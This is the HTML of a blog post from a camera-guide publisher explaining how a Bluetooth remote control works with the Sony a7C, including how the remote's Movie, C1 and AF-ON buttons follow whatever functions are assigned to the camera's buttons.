				<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
					setREVStartSize({c: 'rev_slider_2_1',rl:[1240,1024,778,480],el:[450,600,500,400],gw:[1250,1024,778,480],gh:[450,450,450,350],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi2,
						tpj;
					function revinit_revslider21() {
					jQuery(function() {
						tpj = jQuery;
						revapi2 = tpj("#rev_slider_2_1");
						if(revapi2==undefined || revapi2.revolution == undefined){
							revslider_showDoubleJqueryError("rev_slider_2_1");
						}else{
							revapi2.revolution({
								duration:"3000ms",
								visibilityLevels:"1240,1024,778,480",
								gridwidth:"1250,1024,778,480",
								gridheight:"450,450,450,350",
								perspective:600,
								perspectiveType:"local",
								editorheight:"450,600,500,400",
								responsiveLevels:"1240,1024,778,480",
								progressBar: {
									color:"rgba(255,255,255,0.25)",
									vertical:"top",
									size:7,
									x:0,
									y:0
								},
								navigation: {
									mouseScrollNavigation:false,
									wheelCallDelay:1000,
									onHoverStop:false,
									touch: {
										touchenabled:true
									},
									arrows: {
										enable:true,
										style:"hesperiden",
										hide_onmobile:true,
										hide_under:600,
										hide_onleave:true,
										left: {
											h_offset:30
										},
										right: {
											h_offset:30
										}
									}
								},
								parallax: {
									levels:[2,3,4,5,6,7,12,16,10,50,47,48,49,50,51,30],
									type:"mouse",
									origo:"slidercenter",
									speed:2000
								},
								viewPort: {
									enable:true,
									outof:"pause",
									visible_area:"20%"
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
					} // End of RevInitScript
				var once_revslider21 = false;
				if (document.readyState === "loading") {document.addEventListener('readystatechange',function() { if((document.readyState === "interactive" || document.readyState === "complete") && !once_revslider21 ) { once_revslider21 = true; revinit_revslider21();}});} else {once_revslider21 = true; revinit_revslider21();}
				});</script>
				<script>
					var htmlDivCss = unescape("%23rev_slider_2_1_wrapper%20.hesperiden.tparrows%20%7B%0A%09cursor%3Apointer%3B%0A%09background%3Argba%280%2C0%2C0%2C0.5%29%3B%0A%09width%3A40px%3B%0A%09height%3A40px%3B%0A%09position%3Aabsolute%3B%0A%09display%3Ablock%3B%0A%09z-index%3A1000%3B%0A%20%20%20%20border-radius%3A%2050%25%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows%3Ahover%20%7B%0A%09background%3A%23000000%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows%3Abefore%20%7B%0A%09font-family%3A%20%27revicons%27%3B%0A%09font-size%3A20px%3B%0A%09color%3A%23ffffff%3B%0A%09display%3Ablock%3B%0A%09line-height%3A%2040px%3B%0A%09text-align%3A%20center%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows.tp-leftarrow%3Abefore%20%7B%0A%09content%3A%20%27%5Ce82c%27%3B%0A%20%20%20%20margin-left%3A-3px%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows.tp-rightarrow%3Abefore%20%7B%0A%09content%3A%20%27%5Ce82d%27%3B%0A%20%20%20%20margin-right%3A-3px%3B%0A%7D%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
				<script>
					var htmlDivCss = unescape("%0A%0A%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>

		<div id="page" class="hfeed site">


			
			<div id="main" class="wrapper">
<div id="primary" class="site-content">
	<div id="content" role="main">

		
			 <!-- for blog page -->


<!-- for single post page page -->
<div>
	<img width="600" height="642" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20642'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-srcset="https://whiteknightpress.com/wp-content/uploads/2021/01/Bluetooth-Remote-Image-for-Web.jpg 600w, https://whiteknightpress.com/wp-content/uploads/2021/01/Bluetooth-Remote-Image-for-Web-280x300.jpg 280w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2021/01/Bluetooth-Remote-Image-for-Web.jpg" /><noscript><img width="600" height="642" src="https://whiteknightpress.com/wp-content/uploads/2021/01/Bluetooth-Remote-Image-for-Web.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://whiteknightpress.com/wp-content/uploads/2021/01/Bluetooth-Remote-Image-for-Web.jpg 600w, https://whiteknightpress.com/wp-content/uploads/2021/01/Bluetooth-Remote-Image-for-Web-280x300.jpg 280w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>				<h2 class="card-title">Using a Bluetooth Remote Control with the Sony a7C Camera</h2>
				<div class="entry-content">
					<div class="shared-counts-wrap before_content style-classic"><a href="https://www.facebook.com/sharer/sharer.php?u=https://whiteknightpress.com/using-a-bluetooth-remote-control-with-the-sony-a7c-camera/&amp;display=popup&amp;ref=plugin&amp;src=share_button" title="Share on Facebook"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button facebook shared-counts-no-count" data-postid="3740" data-social-network="Facebook" data-social-action="Share" data-social-target="https://whiteknightpress.com/using-a-bluetooth-remote-control-with-the-sony-a7c-camera/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18.8125" height="32" viewBox="0 0 602 1024"><path d="M548 6.857v150.857h-89.714q-49.143 0-66.286 20.571t-17.143 61.714v108h167.429l-22.286 169.143h-145.143v433.714h-174.857v-433.714h-145.714v-169.143h145.714v-124.571q0-106.286 59.429-164.857t158.286-58.571q84 0 130.286 6.857z"></path></svg></span><span class="shared-counts-label">Facebook</span></span></a><a href="https://twitter.com/share?url=https://whiteknightpress.com/using-a-bluetooth-remote-control-with-the-sony-a7c-camera/&amp;text=Using%20a%20Bluetooth%20Remote%20Control%20with%20the%20Sony%20a7C%20Camera" title="Share on Twitter"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button twitter shared-counts-no-count" data-postid="3740" data-social-network="Twitter" data-social-action="Tweet" data-social-target="https://whiteknightpress.com/using-a-bluetooth-remote-control-with-the-sony-a7c-camera/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29.71875" height="32" viewBox="0 0 951 1024"><path d="M925.714 233.143q-38.286 56-92.571 95.429 0.571 8 0.571 24 0 74.286-21.714 148.286t-66 142-105.429 120.286-147.429 83.429-184.571 31.143q-154.857 0-283.429-82.857 20 2.286 44.571 2.286 128.571 0 229.143-78.857-60-1.143-107.429-36.857t-65.143-91.143q18.857 2.857 34.857 2.857 24.571 0 48.571-6.286-64-13.143-106-63.714t-42-117.429v-2.286q38.857 21.714 83.429 23.429-37.714-25.143-60-65.714t-22.286-88q0-50.286 25.143-93.143 69.143 85.143 168.286 136.286t212.286 56.857q-4.571-21.714-4.571-42.286 0-76.571 54-130.571t130.571-54q80 0 134.857 58.286 62.286-12 117.143-44.571-21.143 65.714-81.143 101.714 53.143-5.714 106.286-28.571z"></path></svg></span><span class="shared-counts-label">Tweet</span></span></a><a href="https://pinterest.com/pin/create/button/?url=https://whiteknightpress.com/using-a-bluetooth-remote-control-with-the-sony-a7c-camera/&amp;media=https://whiteknightpress.com/wp-content/uploads/2021/01/Bluetooth-Remote-Image-for-Web.jpg&amp;description=Using a Bluetooth Remote Control with the Sony a7C Camera" title="Share on Pinterest"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button pinterest shared-counts-no-count" data-postid="3740" data-pin-do="none" data-social-network="Pinterest" data-social-action="Pin" data-social-target="https://whiteknightpress.com/using-a-bluetooth-remote-control-with-the-sony-a7c-camera/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="22.84375" height="32" viewBox="0 0 731 1024"><path d="M0 341.143q0-61.714 21.429-116.286t59.143-95.143 86.857-70.286 105.714-44.571 115.429-14.857q90.286 0 168 38t126.286 110.571 48.571 164q0 54.857-10.857 107.429t-34.286 101.143-57.143 85.429-82.857 58.857-108 22q-38.857 0-77.143-18.286t-54.857-50.286q-5.714 22.286-16 64.286t-13.429 54.286-11.714 40.571-14.857 40.571-18.286 35.714-26.286 44.286-35.429 49.429l-8 2.857-5.143-5.714q-8.571-89.714-8.571-107.429 0-52.571 12.286-118t38-164.286 29.714-116q-18.286-37.143-18.286-96.571 0-47.429 29.714-89.143t75.429-41.714q34.857 0 54.286 23.143t19.429 58.571q0 37.714-25.143 109.143t-25.143 106.857q0 36 25.714 59.714t62.286 23.714q31.429 0 58.286-14.286t44.857-38.857 32-54.286 21.714-63.143 11.429-63.429 3.714-56.857q0-98.857-62.571-154t-163.143-55.143q-114.286 0-190.857 74t-76.571 187.714q0 25.143 7.143 48.571t15.429 37.143 15.429 26 7.143 17.429q0 16-8.571 41.714t-21.143 25.714q-1.143 0-9.714-1.714-29.143-8.571-51.714-32t-34.857-54-18.571-61.714-6.286-60.857z"></path></svg></span><span class="shared-counts-label">Pin</span></span></a></div>
<p>In working with the a7C camera in preparation for publishing <a href="https://whiteknightpress.com/camera-guide-books-from-white-knight-press/photographers-guide-to-the-sony-a7c/" title="Photographer’s Guide to the Sony a7C">Photographer&#8217;s Guide to the a7C</a> earlier this month, I came to appreciate the camera&#8217;s ability to have some functions controlled by a Bluetooth remote control. I have just published a short video that illustrates the basics of connecting the remote to the camera and some of the functions that can be controlled with the remote.</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Using Bluetooth Remote with Sony a7C Camera" width="625" height="352" src="about:blank" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/CqoDc2DcrRk?feature=oembed"></iframe><noscript><iframe title="Using Bluetooth Remote with Sony a7C Camera" width="625" height="352" src="https://www.youtube.com/embed/CqoDc2DcrRk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></noscript>
</div></figure>



<p>There is one interesting fact I didn&#8217;t realize until I made this video. I mentioned it briefly in the video, but here is a more detailed explanation. The action controlled by the largest, main button on this remote depends on the setting of the Movie/Still switch on the side of the remote. If it is set to Still, the large button operates the shutter release on the camera to take a picture, or a burst of shots, etc. </p>



<p>If that switch is set to Movie, you might expect that pressing the button would cause the camera to start or stop recording a video. That is true, but only if the Movie button on the camera is assigned to the movie shooting function. On the a7C camera, the Movie button can be reassigned to any one of numerous other options, such as ISO, white balance, Picture Effect, drive mode, Creative Style, and many others, using the Custom Key menu options on screen 9 of the Camera Settings2 menu. </p>



<p>So, if you have reassigned the Movie button, pressing the large button on the remote while the remote&#8217;s switch is set to Movie triggers whatever option is assigned to that button. The same situation is true for the C1 button on the remote, which carries out whatever option is assigned to the C button on the camera, and the AF-ON button, which carries out whatever option is assigned to that button.</p>
				</div><!-- .entry-content -->
		<div class="entry-meta">This entry was posted in <a href="https://whiteknightpress.com/category/uncategorized/" rel="category tag">Uncategorized</a> on <a href="https://whiteknightpress.com/using-a-bluetooth-remote-control-with-the-sony-a7c-camera/" title="4:34 pm" rel="bookmark"><time class="entry-date" datetime="2021-01-24T16:34:36-05:00">January 24, 2021</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://whiteknightpress.com/author/alex/" title="View all posts by Alex White" rel="author">Alex White</a></span></span>. </div>
		<div class="edit"></div>
			</div>
 
			

	<article id="post-3740" class="post-3740 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
		 

		

		<footer class="entry-meta">
					</footer><!-- .entry-meta -->
	</article><!-- #post -->

			<div class="related-posts-heading"><h1>Related Posts</h1></div>
						<div class="related">
							<div class=" card-deck related-posts">
					<div class="card">
													<a href="https://whiteknightpress.com/sony-releases-firmware-upgrade-version-2-00-for-a7c-camera/" rel="bookmark"><img width="600" height="449" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20449'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2021/12/Sony-a7C-Firmware-2.00-Screen-Web.jpg"><noscript><img width="600" height="449" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2021/12/Sony-a7C-Firmware-2.00-Screen-Web.jpg" alt="Card image cap"></noscript></a>
												<div class="card-body">
							<!-- for Single post page -->
							<h5 class="card-title"><a href="https://whiteknightpress.com/sony-releases-firmware-upgrade-version-2-00-for-a7c-camera/" rel="bookmark">Sony Releases Firmware Upgrade Version 2.00 for a7C Camera</a></h5>
							
						</div>
						<div class="card-footer"> 
							<small class="text-muted">Last updated December 7, 2021 </small>
						</div>
					</div>
				</div>
							<div class=" card-deck related-posts">
					<div class="card">
													<a href="https://whiteknightpress.com/french-translation-of-sony-rx10-iv-book-now-available/" rel="bookmark"><img width="300" height="390" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20390'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2021/12/French-Translation-Sony-RX10-IV-Book-Cover-Small-for-Web.jpg"><noscript><img width="300" height="390" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2021/12/French-Translation-Sony-RX10-IV-Book-Cover-Small-for-Web.jpg" alt="Card image cap"></noscript></a>
												<div class="card-body">
							<!-- for Single post page -->
							<h5 class="card-title"><a href="https://whiteknightpress.com/french-translation-of-sony-rx10-iv-book-now-available/" rel="bookmark">French Translation of Sony RX10 IV Book Now Available</a></h5>
							
						</div>
						<div class="card-footer"> 
							<small class="text-muted">Last updated December 3, 2021 </small>
						</div>
					</div>
				</div>
							<div class=" card-deck related-posts">
					<div class="card">
													<a href="https://whiteknightpress.com/improving-access-to-the-sony-a7c-menu-system/" rel="bookmark"><img width="600" height="372" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20372'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2021/02/Sony-a7C-Menu-Video-Screenshot-Web.jpg"><noscript><img width="600" height="372" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2021/02/Sony-a7C-Menu-Video-Screenshot-Web.jpg" alt="Card image cap"></noscript></a>
												<div class="card-body">
							<!-- for Single post page -->
							<h5 class="card-title"><a href="https://whiteknightpress.com/improving-access-to-the-sony-a7c-menu-system/" rel="bookmark">Improving Access to the Sony a7C Menu System</a></h5>
							
						</div>
						<div class="card-footer"> 
							<small class="text-muted">Last updated February 4, 2021 </small>
						</div>
					</div>
				</div>
			
</div>
			
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/using-a-bluetooth-remote-control-with-the-sony-a7c-camera/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://whiteknightpress.com/wp-comments-post.php?wpe-comment-post=alexswhite" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-notify-me">
			<label>
			<input type="checkbox"  name="comment-approved_notify-me" value="1" />
			Notify me by email when the comment gets approved.
			</label>
			</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3740' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

		
	</div><!-- #content -->
</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="searchform" class="searchform" action="https://whiteknightpress.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="51553"
               /></form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://whiteknightpress.com/sony-rx10-iv-book-french-version-now-available-in-paperback/">Sony RX10 IV Book French Version Now Available in Paperback</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-releases-firmware-upgrade-version-2-00-for-a7c-camera/">Sony Releases Firmware Upgrade Version 2.00 for a7C Camera</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/french-translation-of-sony-rx10-iv-book-now-available/">French Translation of Sony RX10 IV Book Now Available</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/improving-access-to-the-sony-a7c-menu-system/">Improving Access to the Sony a7C Menu System</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/using-multi-flash-firing-with-the-sony-hvl-f28rm-flash-and-the-sony-a7c-camera/">Using Multi Flash Firing with the Sony HVL-F28RM Flash and the Sony a7C Camera</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Eddy Lerminiau</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx10-iv/#comment-124278">Photographer&#8217;s Guide to the Sony DSC-RX10 IV</a></li><li class="recentcomments"><span class="comment-author-link">Enrique</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-nikon-coolpix-p520/#comment-122637">Photographer&#8217;s Guide to the Nikon Coolpix P520</a></li><li class="recentcomments"><span class="comment-author-link">Lynne Arnault</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx10-iv/#comment-122192">Photographer&#8217;s Guide to the Sony DSC-RX10 IV</a></li><li class="recentcomments"><span class="comment-author-link">Neil Constable</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-sony-rx100vii/#comment-121819">Photographer&#8217;s Guide to the Sony RX100 VII</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://Murmu%20kola" class="url" rel="ugc external nofollow">Murmu kola</a></span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-nikon-coolpix-p900-2/#comment-120828">Photographer&#8217;s Guide to the Nikon Coolpix P900</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-120"><a href="https://whiteknightpress.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://whiteknightpress.com/category/book-information/amazon-co-uk/">Amazon.co.uk</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://whiteknightpress.com/category/book-information/amazon-com/">Amazon.com</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://whiteknightpress.com/category/book-information/apple-ibooks/">Apple iBooks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://whiteknightpress.com/category/book-information/book-availability/">Book Availability</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://whiteknightpress.com/category/book-information/">Book Information</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://whiteknightpress.com/category/photo-examples/canon-powershot-s100/">Canon PowerShot S100</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://whiteknightpress.com/category/photo-examples/canon-powershot-s110/">Canon PowerShot S110</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://whiteknightpress.com/category/photo-examples/digiscoping-photo-examples/">Digiscoping</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://whiteknightpress.com/category/updates/firmware-upgrade-information/">Firmware Upgrade Information</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://whiteknightpress.com/category/photo-examples/fujifilm-finepix-x100/">Fujifilm FinePix X100</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://whiteknightpress.com/category/photo-examples/fujifilm-x10/">Fujifilm X10</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://whiteknightpress.com/category/photo-examples/high-speed-photography/">high-speed photography</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://whiteknightpress.com/category/photo-examples/infrared/">Infrared</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://whiteknightpress.com/category/book-information/kindle/">Kindle</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://whiteknightpress.com/category/photo-examples/movies/miniature-effect/">Miniature Effect</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://whiteknightpress.com/category/photo-examples/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://whiteknightpress.com/category/photo-examples/multiple-exposure/">multiple exposure</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://whiteknightpress.com/category/nikon-coolpix-b700/">Nikon Coolpix B700</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://whiteknightpress.com/category/book-information/nook/">Nook</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://whiteknightpress.com/category/photo-examples/panasonic-lumix-lx7/">Panasonic Lumix LX7</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://whiteknightpress.com/category/technical-support/pdf-download-assistance/">PDF Download Assistance</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://whiteknightpress.com/category/book-information/pdf-version/">PDF Version</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://whiteknightpress.com/category/photo-examples/">Photo Examples</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://whiteknightpress.com/category/photo-examples/sony-dsc-rx100/">Sony DSC-RX100</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://whiteknightpress.com/category/photo-examples/sony-dsc-rx100-ii/">Sony DSC-RX100 II</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://whiteknightpress.com/category/book-information/sony-rx10/">Sony RX10</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://whiteknightpress.com/category/photo-examples/street-photography/">Street Photography</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://whiteknightpress.com/category/photo-examples/movies/super-slow-motion/">Super Slow Motion</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://whiteknightpress.com/category/technical-support/">Technical Support</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://whiteknightpress.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://whiteknightpress.com/category/updates/">Updates</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://whiteknightpress.com/category/photo-examples/video-demonstrations/">Video demonstrations</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://whiteknightpress.com/category/water-drop-photography-2/">Water drop photography</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://whiteknightpress.com/category/photo-examples/white-balance/">White Balance</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://whiteknightpress.com/2021/12/'>December 2021</a></li>
	<li><a href='https://whiteknightpress.com/2021/02/'>February 2021</a></li>
	<li><a href='https://whiteknightpress.com/2021/01/'>January 2021</a></li>
	<li><a href='https://whiteknightpress.com/2020/03/'>March 2020</a></li>
	<li><a href='https://whiteknightpress.com/2020/01/'>January 2020</a></li>
	<li><a href='https://whiteknightpress.com/2019/10/'>October 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/09/'>September 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/08/'>August 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/03/'>March 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/02/'>February 2019</a></li>
	<li><a href='https://whiteknightpress.com/2018/12/'>December 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/11/'>November 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/10/'>October 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/09/'>September 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/06/'>June 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/04/'>April 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/01/'>January 2018</a></li>
	<li><a href='https://whiteknightpress.com/2017/12/'>December 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/11/'>November 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/09/'>September 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/08/'>August 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/06/'>June 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/03/'>March 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/02/'>February 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/01/'>January 2017</a></li>
	<li><a href='https://whiteknightpress.com/2016/12/'>December 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/07/'>July 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/06/'>June 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/03/'>March 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/02/'>February 2016</a></li>
	<li><a href='https://whiteknightpress.com/2015/11/'>November 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/09/'>September 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/08/'>August 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/06/'>June 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/05/'>May 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/03/'>March 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/02/'>February 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/01/'>January 2015</a></li>
	<li><a href='https://whiteknightpress.com/2014/11/'>November 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/10/'>October 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/09/'>September 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/08/'>August 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/06/'>June 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/05/'>May 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/04/'>April 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/03/'>March 2014</a></li>
	<li><a href='https://whiteknightpress.com/2013/12/'>December 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/10/'>October 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/09/'>September 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/08/'>August 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/07/'>July 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/06/'>June 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/05/'>May 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/04/'>April 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/03/'>March 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/02/'>February 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/01/'>January 2013</a></li>
	<li><a href='https://whiteknightpress.com/2012/12/'>December 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/11/'>November 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/10/'>October 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/09/'>September 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/08/'>August 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/07/'>July 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/06/'>June 2012</a></li>
